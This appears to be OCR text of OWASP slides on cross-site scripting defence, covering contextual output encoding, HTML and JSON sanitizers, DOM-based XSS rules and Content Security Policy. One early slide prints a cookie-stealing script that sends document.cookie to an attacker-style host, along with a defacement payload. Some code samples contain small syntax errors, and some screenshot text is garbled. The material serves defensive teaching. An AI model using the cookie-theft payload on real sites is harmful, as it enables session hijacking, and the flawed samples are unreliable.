

## **XSS Attack Payloads**

– Session Hijacking – Site Defacement – Network Scanning – Undermining CSRF Defenses – Site Redirection/Phishing – Load of Remotely Hosted Scripts – Data Theft – Keystroke Logging – Attackers using XSS more frequently

# Anatomy of a XSS Attack

**<script>window.location='https://evilev iljim.com/unc/data=' + document.cookie;</script>**

**<script>document.body.innerHTML='<blink >EOIN IS COOL</blink>';</script>**

### XSS Defense by Data Type and Context

#### **The OWASP Foundation** http://www.owasp.org



**Safe HTML Attributes include:** align, alink, alt, bgcolor, border, cellpadding, cellspacing, class, color, cols, colspan, coords, dir, face, height, hspace, ismap, lang, marginheight, marginwidth, multiple, nohref, noresize, noshade, nowrap, ref, rel, rev, rows, rowspan, scrolling, shape, span, summary, tabindex, title, usemap, valign, value, vlink, vspace, width

### **OWASP Java Encoder Project**

**[https://www.owasp.org/index.php/OWASP\\_Java\\_Encoder\\_Project](https://www.owasp.org/index.php/OWASP_Java_Encoder_Project)**

- No third party libraries or configuration necessary.
- This code was designed for high-availability/highperformance encoding functionality.
- Simple drop-in encoding functionality
- Redesigned for performance
- More complete API (uri and uri component encoding, etc) in some regards.
- This is a Java 1.5 project.
- Will be the default encoder in the next revision of ESAPI.
- Last updated February 14, 2013 (version 1.1)
# **The OWASP Foundation**

http://www.owasp.org

### The Problem

#### Web Page built in Java JSP is vulnerable to XSS

The Solution

```
<%-- Basic HTML Context --%>
<body><b><%= Encode.forHtml(UNTRUSTED) %>" /></b></body>
```

```
<%-- HTML Attribute Context --%>
<input type="text" name="data" value="<%= Encode.forHtmlAttribute(UNTRUSTED) %>" />
```

```
<%-- Javascript Block context --%>
<script type="text/javascript">
var msg = "<%= Encode.forJavaScriptBlock(UNTRUSTED) %>"; alert(msg);
</script>
```

```
<%-- Javascript Variable context --%>
<button onclick="alert('<%= Encode.forJavaScriptAttribute(UNTRUSTED) %>');">click 
me</button>
```


### <b><%= Encode.forHtml(**UNTRUSTED**)%></b>

<p>Title:<%= Encode.forHtml(**UNTRUSTED**)%></p>

<textarea name="text"> <%= Encode.forHtmlContent(**UNTRUSTED**) %>  $\langle$ /textarea>



<input type="text" name="data" value="<%= Encode.forHtmlAttribute(**UNTRUSTED**) %>" />

<input type="text" name="data" value=<%= Encode.forHtmlUnquotedAttribute(**UNTRUSTED**) %> />



<%-- Encode URL parameter values --%> <a href="/search?value= <%=Encode.forUriComponent(**parameterValue**)%>&order=1#top">

<%-- Encode REST URL parameters --%> <a href="http://www.codemagi.com/page/ <%=Encode.forUriComponent(**restUrlParameter**)%>">



<a href="<%= Encode.forHTMLAttribute(**untrustedURL**) %>"> Encode.forHtmlContext(**untrustedURL**)  $\langle$ a>



```
<button
```

```
onclick="alert('<%= Encode.forJavaScript(alertMsg) %>');">
click me</button>
```

```
<button 
onclick="alert('<%= 
Encode.forJavaScriptAttribute(alertMsg) %>');">click 
me</button>
```

```
<script type="text/javascript">
var msg = "<%= Encode.forJavaScriptBlock(alertMsg) %>";
alert(msg);
\langle script\rangle
```


### <div

style="background: url('<%=Encode.forCssUrl(**value**)%>');">

<style type="text/css"> background-color:'<%=Encode.forCssString(**value**)%>'; </style>

# Other Encoding Libraries

Ruby on Rails <http://api.rubyonrails.org/classes/ERB/Util.html>

Reform Project Java, .NET v1/v2, PHP, Python, Perl, JavaScript, Classic ASP [https://www.owasp.org/index.php/Category:OWASP\\_Encoding\\_Project](https://www.owasp.org/index.php/Category:OWASP_Encoding_Project)

ESAPI PHP.NET, Python, Classic ASP, Cold Fusion [https://www.owasp.org/index.php/Category:OWASP\\_Enterprise\\_Security\\_](https://www.owasp.org/index.php/Category:OWASP_Enterprise_Security_API) [API](https://www.owasp.org/index.php/Category:OWASP_Enterprise_Security_API)

.NET AntiXSS Library <http://wpl.codeplex.com/releases/view/80289>



### **Nested Contexts Best to avoid:**

an element attribute calling a Javascript function etc - parsing chains

<div onclick="showError('<%=request.getParameter("errorxyz")  $\%$ >')" >An error occurred .... </div>

### **Here we have a HTML attribute(onClick) and within a nested Javascript function call (showError).**

Parsing order:

1: HTML decode the contents of the onclick attribute.

2: When onClick is selected: Javascript Parsing of showError

### **So we have 2 contexts here...HTML and Javascript (2 browser parsers).**

We need to apply "layered" encoding in the RIGHT order:

1) JavaScript encode

2) HTML Attribute Encode so it "unwinds" properly and is not vulnerable.

**<div onclick="showError ('<%= Encoder.encodeForHtml(Encoder.encodeForJ avaScript( request.getParameter("error")%>')))" >An error occurred ....</div>** 

### **OWASP HTML Sanitizer Project**

**[https://www.owasp.org/index.php/OWASP\\_Java\\_HTML\\_Sanitizer\\_Project](https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project)**

- HTML Sanitizer written in Java which lets you include HTML authored by third-parties in your web application while protecting against XSS.
- This code was written with security best practices in mind, has an extensive test suite, and has undergone adversarial security review [https://code.google.com/p/owasp-java-html](https://code.google.com/p/owasp-java-html-sanitizer/wiki/AttackReviewGroundRules)[sanitizer/wiki/AttackReviewGroundRules](https://code.google.com/p/owasp-java-html-sanitizer/wiki/AttackReviewGroundRules).
- Very easy to use.
- It allows for simple programmatic POSITIVE policy configuration (see below). No XML config.
- Actively maintained by Mike Samuel from Google's AppSec team!
- This is code from the Caja project that was donated by Google. It is rather high performance and low memory utilization.

This example displays all plugins and buttons that comes with the TinyMCE package.

**Styles** 

#### QGt]<mark>4{</mark> @\$}`#&&&<u>A</u> @`|¶NGH|QQ 草 **Welcome to the TinyMCE editor demo!**

X 电偏偏偏隔 Mill - H - H - H - H - H - C | - O - H - S - 3 + + 图

国

Feel free to try out the different features that are provided, please note that the MCImageManager and MCFileManager specific functionality is part of our commercial offering. The demo is to show the integration.

▦▦▮<sub>▘</sub>▘▚▗░░▏<sub>▓</sub><sub>▒</sub><sub>▝</sub>▏<sub>▓</sub>▏░▘▏▏▒▒░░▏▒░▘▒▏▓░░░░░░░░░░░░░░░░░░░░

We really recommend Firefox as the primary browser TinyMCE is compatible with all major browsers. Source output from post

#### Got questions or need help?

B I U ABC E E

If you have questions or need help, feel free to visit c cont not miss out on the documentation, its a great resoure

Path: h1 » img

**SUBMIT** 

岡



**Font Family** 

30)

**HTML** 

**Font Size** 

E

**图** 

 $\frac{ab}{2}$  -

Heading 1





### **Solving Real World Problems with the OWASP HTML Sanitizer Project**

The Problem

Web Page is vulnerable to XSS because of untrusted HTML

The Solution

```
PolicyFactory policy = new HtmlPolicyBuilder()
     .allowElements("a")
     .allowUrlProtocols("https")
     .allowAttributes("href").onElements("a")
     .requireRelNofollowOnLinks()
     .build();
String safeHTML = policy.sanitize(untrustedHTML);
```


### **OWASP JSON Sanitizer Project**

**[https://www.owasp.org/index.php/OWASP\\_JSON\\_Sanitizer](https://www.owasp.org/index.php/OWASP_JSON_Sanitizer)**

- Given JSON-like content, converts it to valid JSON.
- This can be attached at either end of a data-pipeline to help satisfy Postel's principle: *Be conservative in what you do, be liberal in what you accept from others.*
- Applied to JSON-like content from others, it will produce well-formed JSON that should satisfy any parser you use.
- Applied to your output before you send, it will coerce minor mistakes in encoding and make it easier to embed your JSON in HTML and XML.



### **Solving Real World Problems with the OWASP JSON Sanitizer Project**

#### The Problem

Web Page is vulnerable to XSS because of parsing of untrusted JSON incorrectly

### The Solution

JSON Sanitizer can help with two use cases.

- **1) Sanitizing untrusted JSON on the server that is submitted from the browser** in standard AJAX communication
- 2) Sanitizing potentially untrusted JSON server-side before sending it to the browser. The output is a valid Javascript expression, so can be parsed by Javascript's eval or by JSON.parse.

# DOM-Based XSS Defense

- **Untrusted data should only be treated as displayable text**
- **JavaScript encode and delimit untrusted data as quoted strings**
- **Use safe API's like document.createElement("…"), element.setAttribute("…","value"), element.appendChild(…) and \$('#element').text(…); to build dynamic interfaces**
- **Avoid use of HTML rendering methods**
- **Avoid sending any untrusted data to the JS methods that have a code execution context likeeval(..), setTimeout(..), onclick(..), onblur(..).**





- SAFE use of JQuery
	- \$('#element').text(**UNTRUSTED DATA);**

UNSAFE use of JQuery

\$('#element').html(**UNTRUSTED DATA);**









# JQuery Encoding with **JQencoder**

- Contextual encoding is a crucial technique needed to stop all types of XSS
- **jqencoder** is a jQuery plugin that allows developers to do contextual encoding in JavaScript to stop DOM-based XSS
	- [http://plugins.jquery.com/plugin](http://plugins.jquery.com/plugin-tags/security)[tags/security](http://plugins.jquery.com/plugin-tags/security)
	- \$('#element').encode('html', cdata);

# Content Security Policy

- Anti-XSS W3C standard
- Content Security Policy *latest release version*
- <http://www.w3.org/TR/CSP/>
- Must move all inline script and style into external scripts
- Add the X-Content-Security-Policy response header to instruct the browser that CSP is in use
	- *Firefox/IE10PR: X-Content-Security-Policy*
	- *Chrome Experimental: X-WebKit-CSP*
	- *Content-Security-Policy-Report-Only*
- Define a policy for the site regarding loading of content

# Get rid of XSS, eh?

A script-src directive that doesn't contain 'unsafe-inline' eliminates a huge class of cross site scripting

> I WILL NOT WRITE INLINE JAVASCRIPT I WILL NOT WRITE INLINE JAVASCRIPT I WILL NOT WRITE INLINE JAVASCRIPT I WILL NOT WRITE INLINE JAVASCRIPT I WILL NOT WRITE INLINE JAVASCRIPT I WILL NOT WRITE INLINE JAVASCRIPT I WILL NOT WRITE INLINE JAVASCRIPT

# Real world CSP in action

strict-transport-security: max-age=631138519

version: HTTP/1.1

x-frame-options: SAMEORIGIN

x-gitsha: d814fdf74482e7b82c1d9f0344a59dd1d6a700a6

x-rack-cache: miss

x-request-id: 746d48ca76dc0766ac24e74fa905be11

x-runtime: 0.023473

x-ua-compatible: IE=Edge, chrome=1

x-webkit-csp-report-only: default-src 'self' chrome-extension:; connect-src ws://localhost.twitter.com:\* 's elf' chrome-extension:; font-src 'self' chrome-extension:; frame-src https://\*.googleapis.com https://\*. twitter.com https://\*.twimg.com https://\*.google-analytics.com https://s3.amazonaws.com 'self' chrome-ex tension:; img-src https://\*.googleapis.com https://\*.twitter.com https://\*.twimg.com https://\*.google-an alytics.com https://s3.amazonaws.com https://twimg0-a.akamaihd.net 'self' chrome-extension:; media-src ' self' chrome-extension:; object-src 'self' chrome-extension:; script-src https://\*.googleapis.com https: //\*.twitter.com https://\*.twimg.com https://\*.google-analytics.com https://s3.amazonaws.com 'self' about : chrome-extension:; style-src 'unsafe-inline' https://\*.googleapis.com https://\*.twitter.com https://\*. twimg.com https://\*.google-analytics.com https://s3.amazonaws.com 'self' chrome-extension:; report-uri h ttps://twitter.com/scribes/csp\_report;

### What does this report look like?

{ "csp-report"=> { "document-uri"=>"[http://localhost:3000/home"](http://localhost:3000/home), "referrer"=>"", "blocked-uri"=>"ws://localhost:35729/livereload", "violated-directive"=>"xhr-src ws://localhost.twitter.com:\*" } }

### What does this report look like?

{ "csp-report"=> $\{$  "document-uri"=>["http://example.com/welcome"](http://localhost.twitter.com:3000/welcome), "referrer"=>"", "blocked-uri"=>"self", "violated-directive"=>"**inline script base restriction**", "source-file"=>["http://example.com/welcome](http://localhost.twitter.com:3000/welcome)", "script-sample"=>"**alert(1)**", "**line-number**"=>81 }

}



# **Clickjacking**



